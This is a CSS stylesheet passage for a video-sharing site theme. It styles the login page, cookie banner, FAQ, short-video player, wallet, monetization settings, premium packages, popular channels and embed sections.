.login-page .login-icons div { text-align: center;display: inline-block;margin: 3px; }
.login-page .login-icons svg { border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;color: #fff;padding: 5px;width: 29px;height: 29px; }
.login-page .login-icons .google-icon a { color: #c23321; }
.login-page .login-icons .twitter-icon a { color: #2795e9; }
.login-page .recaptcha { text-align: center; margin: 0 auto; }
.login-page .forgot_password {text-align:right;}
.login-page .forgot_password a {text-decoration:none;}
.login-page .login_signup_combo {margin: 35px 0px 15px;}
.login-page .login_signup_combo .btn {line-height: 36px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;letter-spacing: .25px;width: 100%;font-size: 16px;transition: all 0.2s ease;}
.login-page .login_signup_combo .btn:hover {box-shadow: 0 4px 6px rgb(0 0 0 / 15%);}
.login-page .signup__ a {font-weight: 500;text-decoration: none;color: #222;padding: 0 5px;}
.login_page .terms label {font-size: 12px;cursor: pointer;}
.login_page .terms label input {float: left;margin-right: 5px;margin-top: 2px;}
.login_page .terms label a {text-decoration:underline;}

.login-page .pt_vdo_cstm_radio label:after, .login-page .pt_vdo_cstm_radio label:before {
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}

/*Cookie*/
.cc-window {position: fixed;overflow: hidden;font-size: 14px;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;align-items: center;z-index: 9999;box-shadow: 0 1px 3px 0 rgba(0,0,0,.1), 0 1px 2px 0 rgba(0,0,0,.06);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding: 12px;left: 50%;transform: translateX(-50%);bottom: 15px;width: 100%;max-width: 900px;justify-content: space-between;background-color: white;}
.cc-window.cc-invisible {display: none !important;}
.cc-btn.cc-dismiss {cursor: pointer;transition: all 0.15s;padding: 0 15px;line-height: 34px;display: block;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;background: #04abf2;color: #fff;}

/*FAQ*/
.tube_faq .accordion {border-bottom: 1px solid #efefef;padding: 24px 0;}
.tube_faq .accordion:last-child {border: 0;}
.tube_faq .accordion-item {display: flex;text-decoration: none;cursor: pointer;align-items: flex-start;}
.tube_faq .accordion-item > .btn {display: flex;width: 52px;height: 52px;min-height: 52px;min-width: 52px;margin-right: 25px;padding: 8px;justify-content: center;align-items: center;border-radius: 100px;transition: all 0.2s ease-out;}
.tube_faq .accordion-item.is-active > .btn {transform: rotate(45deg);background-color: #222;color: #fff;}
.tube_faq .accordion-item > .card {padding: 13px 20px;border-radius: 20px;transition: all 0.2s ease-out;}
.tube_faq .accordion-item.is-active > .card {background-color: #f9f9f9;}
.tube_faq .accordion-item > .card h4  {margin: 0;font-size: 20px;line-height: 26px;}
.tube_faq .accordion-item .accordion-panel {display: none;}
.tube_faq .accordion-item .accordion-panel p {margin-bottom: 0px;padding-top: 16px;color: rgb(0 0 0 / 70%);font-size: 16px;line-height: 27px;}

/*Shorts*/
.shorts_badge {
	position: absolute;
    top: 5px;
    right: 5px;
    color: #fff;
    background-color: rgb(0 0 0 / 50%);
    padding: 4px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    line-height: 1;
}
.shorts_badge svg {
	width: 16px;
    height: 16px;
}
.pt_shorts_page {
	position: relative;
}
.pt_shorts_page_title {
	    display: flex;
    justify-content: space-between;
    text-transform: capitalize;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: 17px;
    margin: 0;
    position: absolute;
    z-index: 9;
    color: #fff;
    padding: 20px;
    min-width: 0;
    width: 100%;
    top: 0;
    left: 0;
    right: 0;
    pointer-events: none;
}
.pt_shorts_page_title span {
	font-size: 29px;
}
.pt_shorts_page_title span svg {
	    background-color: #04abf2;
    color: #fff;
    width: 42px;
    height: 42px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    padding: 8px;
    margin-top: -6px;
}
.pt_shorts_page_title .btn {
	border: 0;
    background-color: white;
    color: #04abf2 !important;
    font-weight: 500;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    line-height: 36px;
    padding: 0 18px;pointer-events: auto;
}
body .pt_shorts_swipe {
   width: 100%;
   height: calc(100vh - 56px);height: calc(var(--vh, 1vh) * 100 - 56px);
   /*overflow: visible;*/margin-top: -20px;
}
.swiper-wrapper .empty_state {
	height: calc(100vh - 56px);
    height: calc(var(--vh, 1vh) * 100 - 56px);
    margin: 0 !important;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.pt_shorts_swipe .swiper-wrapper .user_avatar {
	/* position: absolute; */
    /* top: 0; */
    /* right: 0; */
    /* left: 0; */
    /* z-index: 9; */
    /* color: #fff; */
    /* background: linear-gradient(rgb(0 0 0 / 50%), transparent); */
    padding: 15px 0;
    display: flex;
    align-items: center;
    pointer-events: none;
    justify-content: space-between;
}
.pt_shorts_swipe .swiper-wrapper .user_avatar img {
	width: 35px;
    height: 35px;
    border-radius: 50%;
    object-fit: cover;
}
.pt_shorts_swipe .swiper-wrapper .user_avatar a {
	color: currentColor;
    border: 0;
    padding: 0;
    line-height: 1;
    pointer-events: auto;
}
.shorts_events {
	position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 9;
    color: #fff;
    background: linear-gradient(transparent, rgb(0 0 0 / 50%));
    padding: 50px 15px 10px;
    display: flex;
    align-items: end;
    pointer-events: none;
}
.shorts_events > p {
	pointer-events: auto;
    padding: 0 5px;max-height: 120px;
    overflow-y: auto;flex: 1 1 auto;
}
.shorts_events > div {
	pointer-events: auto;text-align: center;padding: 0 5px;flex: 0 0 auto;}
.shorts_events > div svg, .pt_shorts_swipe .swiper-wrapper .user_avatar a svg {
	background-color: rgb(255 255 255 / 30%);
    border-radius: 50%;
    padding: 6px;
    width: 33px;
    height: 33px;
}
.shorts_events > div p {
	font-size: 13px;
    font-weight: 500;
}
.pt_shorts_swipe .swiper-wrapper .videocontainer {
	max-width: 500px;
	margin: auto;position: relative;
}
.pt_shorts_swipe .swiper-wrapper .videocontainer, .pt_shorts_swipe .swiper-wrapper .video-staand {
	width: 100%;height: 100%;
}
.pt_shorts_swipe .swiper-slide > .vid_bg {
	    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.pt_shorts_swipe .swiper-slide > .vid_bg img {
	width: 100%;
    height: 100%;
}
.pt_shorts_swipe .swiper-slide > .vid_bg > div {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 70%);
    backdrop-filter: blur(20px);
}
.pt_shorts_swipe .swiper-wrapper video{
	    width: 100% !important;
    height: 100% !important;
    object-fit: contain;
}
.pt_shorts_swipe .swiper-wrapper .mejs__mediaelement{
	width: 100% !important;
}
.pt_shorts_swipe .swiper-wrapper .mejs__container{
	width: 100% !important;
    height: 100% !important;
    max-height: 100%;background: transparent !important;
}
.pt_shorts_swipe .swiper-wrapper .mejs__poster{
	width: 100% !important;
	height: 100% !important;
}
.pt_shorts_swipe .swiper-wrapper .mejs__layer{
	width: 100% !important;
	height: 100% !important;
}
.pt_shorts_swipe .swiper-wrapper .mejs__controls {
	display: none;
}
body .pt_shorts_swipe .swiper-button-prev, body .pt_shorts_swipe .swiper-button-next {
	top: auto;
    width: 50px;
    height: 50px;
    margin: 0;
    color: #fff;
    left: auto;
    right: 50px;
    transform: rotate(90deg);
    background-color: #04abf2;
    border-radius: 50%;
}
body .pt_shorts_swipe .swiper-button-prev {
	bottom: 90px;
}
body .pt_shorts_swipe .swiper-button-next {
	bottom: 30px;
}
body .pt_shorts_swipe .swiper-button-next:after, body .pt_shorts_swipe .swiper-button-prev:after {
	font-size: 20px;
    font-weight: 600;
}

/*Password Strength*/
.helper-text {
    display: none;
    margin-top: 6px;
    font-size: 12px;
    line-height: 18px;
}
.helper-text li {
	background: transparent !important;
}
.helper-text li.valid {color: #1aac20;}

/*Invitation Links*/
.pt_invit_link {
	border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    padding: 1.5rem;
    margin: 15px 0 30px;
}
.pt_invit_link > div {
	display: flex;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 500;
    flex-direction: column-reverse;
}
.pt_invit_link > div svg {
	flex: 0 0 auto;
    width: 35px;
    height: 35px;
    margin: 0 0 10px;
    color: #ffffff;
    border-radius: 50%;
    padding: 7px;
}
.pt_invit_link span {
	font-size: 38px;
    line-height: 1;display: block;
    margin-top: 20px;
}
.pt_invit_link.green {
	background-color: rgb(16 196 66 / 8%);
}
.pt_invit_link.blue {
	background-color: rgb(34 190 255 / 8%);
}
.pt_invit_link.red {
	background-color: rgb(255 100 55 / 8%);
}
.pt_invit_link.green > div svg {
	background-color: #10c442;
}
.pt_invit_link.blue > div svg {
	background-color: #22beff;
}
.pt_invit_link.red > div svg {
	background-color: #FF6437;
}
.user-setting-panel .pt_invit_link_btn {
	    height: 42px !important;
    font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-radius: 2em;
    min-width: 150px !important;
}

/*Wallet*/
.pt_invit_link.wallet > div svg {
	    background: transparent;
    border-radius: 0;
    padding: 0;
    width: 42px;
    height: 42px;
}
.pt_invit_link.wallet .btn {
	    border: 0;
    height: 42px !important;
    font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-radius: 2em;
    min-width: 150px !important;
    margin-top: 1.5rem;
}
.wallet_empty_state {
	    text-align: center;
    margin: 30px 0 40px;
    font-size: 16px;
}
.wallet_empty_state svg {
	display: block;
    margin: 0 auto 10px;
    width: 60px;
    height: auto;
}
.wallet_empty_state .btn {
	    margin: 30px auto 0;
    box-shadow: none;
    border: 0;
    height: 42px !important;
    font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-radius: 2em;
    min-width: 150px !important;
    margin-top: 1.5rem;
    line-height: 42px;
}

/*Crop Video*/
.pt_crop_shrt_vid {
	background: transparent !important;
    padding: 3px;
}
.pt_crop_shrt_vid .responsive {
	visibility: hidden;
    opacity: 0;
    padding: 0;
    margin: 0;
}
.pt_crop_shrt_vid .pt_crop_shrt_vid_place {
	position: relative;
    background: #000;
    padding-bottom: 56.25%;
    width: 100%;
    overflow: hidden;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    margin-bottom: 16px;
}
.pt_crop_shrt_vid .pt_crop_shrt_vid_place .video-controls {
	position: absolute;
    z-index: 9;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    background: linear-gradient(transparent, rgb(0 0 0 / 60%));
    display: flex;
    align-items: center;
    padding: 15px;
}
.pt_crop_shrt_vid .pt_crop_shrt_vid_place .video-controls button {
	border: 0;
    padding: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    color: #fff;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}
.pt_crop_shrt_vid .pt_crop_shrt_vid_place video {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}
.pt_crop_shrt_vid .ui-slider {
	border: 0 !important;
    background: rgb(0 0 0 / 15%);
    border-radius: 2em;
    height: 4px;margin-bottom: 8px;
}
.pt_crop_shrt_vid .ui-slider .ui-slider-range {
	background-color: #00bcd4;
}
.pt_crop_shrt_vid .ui-slider .ui-slider-handle {
	border: 0;
    outline: none;
    border-radius: 50%;
    cursor: pointer;
    background-color: #2196f3;
    top: -6px;
}

/*Wallet Modal*/
.swal2-modal .swal2-buttonswrapper {
	margin: 15px 5px 10px;
    border-top: 1px solid #ddd;
    padding-top: 10px;
}
.swal2-modal button.btn.pt_wallet_btn {
	border-radius: 2em !important;
    font-size: 15px;
    font-weight: 500;
    padding: 10px 20px;
    margin-top: 10px;
    border: 0;
}
.pt_wallet_forms div label {
	display: block;
    margin: -7px 5px 0;
}
.pt_wallet_forms div label span {
	font-weight: 500;
    font-size: 22px;
    margin: 0;
    display: block;
    text-transform: capitalize;text-align: initial;
}
.pt_wallet_forms div small {
	display: block;
    margin: 0px 5px 5px;
    font-size: 16px;text-align: initial;
}
.pt_wallet_forms input {
	font-size: 70px;
    margin: 0;
    border: 0;
    padding: 0;
    height: 75px;background: transparent !important;
}

/*Points*/
.pt_points_hdr {
	display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 20px;
    background: rgb(255 193 7 / 10%);
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    border: 1px solid rgb(255 193 7 / 30%);
    margin: 10px 0 20px;
	position: relative;
}
.pt_points_hdr > svg {
	    width: 80px;
    height: auto;
    position: absolute;
}
.pt_points_hdr h4 {
	margin: 0;
    font-weight: 600;
    font-size: 22px;
}
.pt_points_hdr h4 svg {
	opacity: 0;
    visibility: hidden;
    width: 90px;
    height: 80px;
}
.pt_points_hdr div {
	text-align: center;
    color: #ff9800;
    font-weight: 600;
    font-size: 32px;
}
.pt_points_hdr div p {
	color: initial;
    font-weight: normal;
    font-size: 17px;
    opacity: 0.6;
}
.ep_how_many {
	padding: 30px 15px;
    position: relative;
    z-index: 1;
    margin: 10px 0 20px;
    border: 1px solid #e6e6e6;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    text-align: center;
}
.ep_how_many svg {
	display: block;
    background-color: #607d8b;
    width: 50px;
    height: 50px;
    border-radius: 16px;
    padding: 12px;
    color: white;
    margin: 0 auto 17px;
}
.ep_how_many b {
	margin: 0;
    display: block;
}

/*Avatar and Cover*/
.wow_cset_cover, .wow_cset_avtr {position: relative;}
.wow_cset_cover .wow_cset_cover_hdr .btn-file {display: flex;justify-content: center;box-shadow: none;background-color: #f3f3f3;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;height: 210px;overflow: hidden;padding: 0;align-items: center;}
.wow_cset_cover .wow_cset_cover_hdr .btn-file img, .wow_cset_avtr .wow_cset_avtr_hdr .btn-file img {width: 100%;height: 100%;object-fit: cover;}
.wow_cset_cover .wow_cset_cover_hdr .btn-file svg, .wow_cset_avtr .wow_cset_avtr_hdr .btn-file svg {margin: 0;width: 30px;height: 30px;}
.wow_cset_cover .avatar-read {position: absolute;top: 10px;left: 10px;}
.wow_cset_cover .avatar-read p {margin: 0;background-color: rgba(0, 0, 0, 0.5);color: white;height: 34px;padding: 6px 12px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.wow_cset_cover .avatar-read p:empty {padding: 0;}
.wow_cset_avtr .wow_cset_avtr_hdr {display: flex;word-break: break-all;}
.wow_cset_avtr .wow_cset_avtr_hdr .btn-file {display: flex;justify-content: center;box-shadow: none;background-color: #f3f3f3;width: 110px;height: 110px;border-radius: 50%;border: 5px solid #fff;overflow: hidden;margin: -40px 30px 20px;padding: 0;align-items: center;flex: 0 0 auto;}
.wow_cset_avtr .wow_cset_avtr_hdr b {
	    font-size: 20px;
    font-weight: bold;
    margin: 20px 0 0px;
}

/*Balance*/
.pt_balance_row {
	margin: 0;
}
.pt_balance_row > .col-md-6 {
	padding: 0;
}
.pt_forms_large_btns .pt_forms .setting-panel-mdbtn.btn-default {
	line-height: 40px;
}
.pt_avbl_bal span {
	    vertical-align: top;
    font-weight: bold;
    font-size: 20px;
    line-height: 45px;
}
.pt_avbl_bal b {
	    font-size: 80px;
    margin: 0;
    font-weight: 400;
}

/*Monetization*/
.pt_monetize_sett {
	background-color: rgb(109 165 46 / 15%);
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    border: 1px solid rgb(109 165 46 / 20%);
    padding: 25px;
	margin-bottom: 25px;
}
.pt_monetize_sett h4 {
	    margin: 0;
    font-weight: 600;
    font-size: 25px;
    line-height: 38px;
    color: #6da52e;
    width: 100%;
    max-width: 350px;
}
.pt_monetize_sett img {
	    width: 100%;
    max-height: 160px;
    opacity: 0.8;
}
.pt_mon_switch {
	    display: flex;
    align-items: center;
    margin-top: 10px;
}
.pt_mon_switch label {
	    margin: 0;
    font-weight: bold;
}
.pt_mon_switch .toggle.btn {
	min-height: auto;
    min-width: auto;
    height: 29px !important;
    width: 60px !important;
    padding: 0;
    border-radius: 2em;
    border: 0;
    background: transparent;
}
.pt_mon_switch .toggle .toggle-on, .pt_mon_switch .toggle .toggle-off {
	font-size: 0;
}
.pt_mon_switch .toggle .toggle-handle {
	border: 0;
    border-radius: 50%;
    background: white;
    padding: 0;
    width: 24px;
    height: 24px;
    margin: 2px 30px 2px 0;
    box-shadow: 0 2px 7px rgb(0 0 0 / 20%);
}
.pt_mon_switch .toggle.btn.off .toggle-handle {
	margin: 2px 0px 2px 30px;
}

/*Add to Playlist*/
.pt_add_to_list_vid .swal2-buttonswrapper {overflow: hidden;
    padding-bottom: 2px;
    border: 0 !important;
    margin: 0 !important;
    padding-top: 0 !important;}
.pt_add_to_list_vid .swal2-buttonswrapper button {float: right;margin-top: 10px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px !important;padding: 7px 15px !important;font-weight: 600;
    font-size: 14px !important;}

/*Go Pro*/
.pt_go_pro {
	margin: 40px 0;
}
.pt_go_pro .go-pro-head {
    background: linear-gradient(rgb(4 171 242 / 30%), transparent);
    padding: 50px 25px 200px;
    border-radius: 15px 15px 0 0;
	position: relative;
}
.pt_go_pro .go-pro-head > div .logo {
	max-width: 125px;
}
.pt_go_pro .go-pro-head > div span {
	display: inline-block;
    vertical-align: middle;
    margin: 0 10px;
    background-color: #ff9800;
    color: #fff;
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
    padding: 0 8px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    font-style: italic;
}
.pt_go_pro .go-pro-head > h4 {
	margin: 20px 0 0;
    font-size: 33px;color: #0095d2;
}
.pt_go_pro .go-pro-head > .icon {
	position: absolute;
    width: 200px;
    right: 10px;
    top: 80px;z-index: -1;
}
.pt_go_pro .go-pro-body {
	position: relative;
    margin: -130px 0 0;
    padding: 0px 25px;
}
.pt_go_pro .go-pro-packages {
	display: -ms-grid;
    display: grid;
    grid-auto-columns: 1fr;
	-webkit-box-align: start;
    -webkit-align-items: start;
    -ms-flex-align: start;
    align-items: start;
    grid-column-gap: 40px;
    grid-row-gap: 40px;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}
.pt_go_pro .go-pro-packages .go-pro-pkg {
	padding: 40px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: 0 1px 2px rgb(0 0 0 / 20%);
	background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='1440' height='900' viewBox='0 0 1440 900' fill='none'%3e%3cpath d='M232 2C211.667 91.1667 204.5 277.5 338.5 309.5C506 349.5 732 669 954 468C1176 267 1770 790.5 1465.5 943' stroke='rgb(0 0 0 / 7%25)'/%3e%3cpath d='M0 189C8.83333 294.667 79.2 503.8 290 495C553.5 484 702 594.5 747 698C792 801.5 830 1103 1066.5 1013' stroke='rgb(0 0 0 / 7%25)'/%3e%3cpath d='M-27 626C45.3333 707.167 237.5 876.7 427.5 905.5' stroke='rgb(0 0 0 / 7%25)'/%3e%3cpath d='M829 -20C849.333 8.16667 922.5 66.2 1052.5 73C1215 81.5 1323.87 87.8301 1366.5 106.5C1443 140 1476.5 192.5 1506 292' stroke='rgb(0 0 0 / 7%25)'/%3e%3c/svg%3e");
	background-position: 50% 50%;
	background-size: cover;
    background-repeat: no-repeat;
}
.pt_go_pro .go-pro-packages .go-pro-pkg > div {
	    display: -ms-grid;
    display: grid;
    grid-auto-columns: 1fr;
	-webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 32px;
    grid-row-gap: 32px;
    -ms-grid-columns: 1fr 3fr 1fr;
    grid-template-columns: 1fr 3fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}
.pt_go_pro .go-pro-pkg-features {
    padding-right: 32px;
    padding-left: 32px;
    border-right: 1.5px solid #e9e9e9;
    border-left: 1.5px solid #e9e9e9;height: 100%;
    display: flex;
    align-items: center;
}
.pt_go_pro .go-pro-features-list {
	display: -ms-grid;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
    grid-row-gap: 16px;
    grid-column-gap: 16px;width: 100%;
}
.pt_go_pro .go-pro-features-list p {
	margin: 0;
    font-size: 15px;
    line-height: 24px;
    font-weight: 600;
}
.pt_go_pro .right-block {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
}
.pt_go_pro .right-block .package-price {
	margin-bottom: 16px;
    font-size: 28px;
    line-height: 32px;
    font-weight: 600;
}
.pt_go_pro .right-block .btn {
	    padding: 0 40px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    font-size: 16px;
    line-height: 44px;
    font-weight: 600;
    border: 0;
}

/*Short List*/
.cus_story_slider .slick-list {
	padding-top: 8px;
}
.home-page-categories .videos .video-list.short, .video-latest-list.video-wrapper.short {
	position: relative;transition: all 0.3s ease 0.1s;overflow: hidden !important;height: auto;
}
.video-latest-list.video-wrapper.short {
	margin-bottom: 20px;
}
.home-page-categories .videos .video-list.short .video-list-image a, .video-latest-list.video-wrapper.short .video-thumb {
	padding-bottom: 150%;
}
.home-page-categories .videos .video-list.short:hover, .video-latest-list.video-wrapper.short:hover {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    box-shadow: rgb(0 0 0 / 10%) 0px 10px 15px -3px, rgb(0 0 0 / 10%) 0px 4px 6px -4px;
    transform: translateY(-5px);
}
.video-latest-list.video-wrapper.short .video-thumb a {
	position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
}
.video-latest-list.video-wrapper.short .video-thumb a img {
	min-height: auto;
    min-width: auto;
    width: 100%;
    height: 100%;
    max-height: none;
}
.home-page-categories .videos .video-list.short .duration, .video-latest-list.video-wrapper.short .video-duration {
    right: auto;
    bottom: auto;
    top: 0;
    margin: 5px;left: auto;
}
.home-page-categories .videos .video-list.short .pt_vid_fixed_height, .video-latest-list.video-wrapper.short .video-title {
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    min-height: auto;
    max-height: none;
    padding: 10px;
    background: linear-gradient(transparent, rgb(0 0 0 / 60%));
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}
.home-page-categories .videos .video-list.short .video-list-title h4, .video-latest-list.video-wrapper.short .video-title h4 {
	color: #fff;
}
.video-latest-list.video-wrapper.short .video-title h4 {
	margin-bottom: 0;
}
.home-page-categories .videos .video-list.short .video-list-by, .home-page-categories .videos .video-list.short .video-list-by a {
    color: #ddd;
}
.home-page-categories .videos .video-list.short .video-list-by > div, .video-latest-list.video-wrapper.short .video-info {
	display: none;
}

/*AutoPlay Switch*/
.pt_mn_wtch_switch {padding: 4px 5px 9px;}
.pt_mn_wtch_switch .tgl {visibility: hidden;position: absolute;opacity: 0;margin: 0;}
.pt_mn_wtch_switch .tgl-btn {transition: all .4s ease;
    margin: 0px;
    cursor: pointer;
    user-select: none;
    padding-left: 45px;
    width: auto;}
.pt_mn_wtch_switch .tgl-btn:after {position: absolute;display: block;content: "";width: 20px;height: 20px;top: 0px;right: 18px;}
.pt_mn_wtch_switch .tgl-btn:before {position: absolute;display: block;content: "";height: 14px;border-radius: 30px;width: 36px;background: rgba(0, 0, 0, 0.1);left: 0;top: 50%;transform: translateY(-50%);}
.pt_mn_wtch_switch .tgl-btn:after {border-radius: 2em;background: #b7b7b7;transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275), padding 0.3s ease, margin 0.3s ease;box-shadow: rgba(0, 0, 0, 0.12) 0px 1px 6px, rgba(0, 0, 0, 0.12) 0px 1px 4px;}
.pt_mn_wtch_switch .tgl:checked + .tgl-btn:before {background: rgba(4, 171, 242, 0.3);}
.pt_mn_wtch_switch .tgl:checked + .tgl-btn:after {right: auto;
    left: 22px;}
	
/*Popular Channels*/
.popular_channels_prnt {
	position: relative;
}
.popular_channels {
	background-color: #977DF3;
    padding: 30px;
	padding-bottom: 570px;
    border-radius: 10px;
    position: relative;
    overflow: hidden;margin-bottom: 30px;
}
.popular_channels > .bg_trail {
	margin: 0;
    position: absolute;
    width: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    opacity: 0.1;
	pointer-events: none;
}
.popular_channels > .icon {
	width: 50px;
    height: 50px;
    display: block;
    margin: 0 auto 15px;
}
.popular_channels > h2 {
	text-align: center;
    color: white;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 22px;
    letter-spacing: 1px;
    word-spacing: 4px;
    margin: 0 0 30px;
}
.vid_pop_chnl_filtr {
	justify-content: center;
	color: #fff;
}
.vid_pop_chnl_filtr select {
	border: 0;
    background: rgb(255 255 255 / 30%) !important;
    color: #fff !important;
    font-weight: 600;
    height: 36px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}
.vid_pop_chnl_filtr select option {
	color: #222;
}
.vid_pop_chnl_filtr .btn {
	    margin: 0 8px;
    border: 0;
    background: #fff !important;
    color: #977df3 !important;
    font-weight: 600;
    height: 36px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    padding: 6px 16px;
    min-width: 100px;
}
.vid_pop_channls {
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: rgb(0 0 0 / 10%) 0px 4px 6px -1px, rgb(0 0 0 / 10%) 0px 2px 4px -2px;
}
.popular_channels_list {
	counter-reset: Serial;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls {
	background: rgb(255 255 255 / 10%);
    box-shadow: none;
    border: 1px solid rgb(255 255 255 / 30%);overflow: visible;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-thumb {
	overflow: visible;position: relative;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-thumb:after {
	counter-increment: Serial;
    content: counter(Serial);
    position: absolute;
    top: -60px;
    left: 50%;
    transform: translateX(-50%);
    color: #ffffff;
    font-weight: 600;
    font-size: 72px;
    -webkit-text-fill-color: #977df3;
    -webkit-text-stroke: 1.5px white;
    line-height: 1;
    pointer-events: none;
    filter: drop-shadow(0 0 2px rgba(55,73,87,.15)) drop-shadow(0 2px 5px rgba(55,73,87,.2));
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-thumb img {
	z-index: 1;
    position: relative;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-title a {
	text-decoration: none;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-title h4 {
	color: #fff;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-title h6 {
	color: rgb(255 255 255 / 80%);
    margin: 6px 0 0;
}
.popular_channels_list .channels_list:nth-child(1) {
	position: absolute;top: 250px;left: 0;
    right: 0;
}
.popular_channels_list .channels_list:nth-child(2) {
	position: absolute;top: 430px;left: 0;
    right: 0;
}
.popular_channels_list .channels_list:nth-child(3) {
	position: absolute;top: 610px;left: 0;
    right: 0;
}

/*Embed*/
.embed-placement {
    display: flex;
    align-items: center;
	margin-bottom: 15px;
}
.embed-placement .colorpickerf .input-group-addon {
	padding: 0;border: 0;
}
.embed-placement .colorpickerf .input-group-addon i {
	width: 34px;
    height: 34px;
    vertical-align: middle;
    border-radius: 0 3px 3px 0;
}
.pt_embed_playr {
	position: relative;
    padding-bottom: 56.25%;overflow: hidden;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}
.pt_embed_playr iframe {
	width: 100%;
    height: 100%;
    position: absolute;
}

/*Notifications Progress*/
.pt_noti_progress {height: 3px;width: 100%;background-color: rgb(4 171 242 / 50%);background-clip: padding-box;overflow: hidden;bottom: -1px;right: 0px;z-index: 15;position: absolute;}
.pt_noti_progress .indeterminate {background-color: #04abf2;}
.pt_noti_progress .indeterminate:before {content: '';position: absolute;background-color: inherit;top: 0;left: 0;bottom: 0;will-change: left, right;animation: pt_indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;}
.pt_noti_progress .indeterminate:after {content: '';position: absolute;background-color: inherit;top: 0;left: 0;bottom: 0;will-change: left, right;animation: pt_indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-webkit-animation-delay: 1.15s;animation-delay: 1.15s;}
@keyframes pt_indeterminate {0% {left: -35%;right: 100%; }60% {left: 100%;right: -90%; }100% {left: 100%;right: -90%; } }
@keyframes pt_indeterminate-short {0% {left: -200%;right: 100%; }60% {left: 107%;right: -8%; }100% {left: 107%;right: -8%; } }

/*Comments*/
